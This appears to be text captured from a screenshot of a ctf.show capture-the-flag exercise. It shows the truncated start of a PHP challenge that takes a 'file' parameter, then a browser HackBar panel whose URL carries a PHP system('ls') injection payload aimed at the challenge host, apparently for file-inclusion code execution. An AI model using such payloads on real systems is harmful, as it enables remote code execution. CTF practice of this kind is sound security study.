 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-16 15:51:31
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
if(isset($_GET['file'])){
$file = $_GET['file'];
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://1ee49c9f-0e40-4f47-aad5-0e8c138e3334.challenge.ctf.show:8080/?<?php system('ls');?>
Spit URL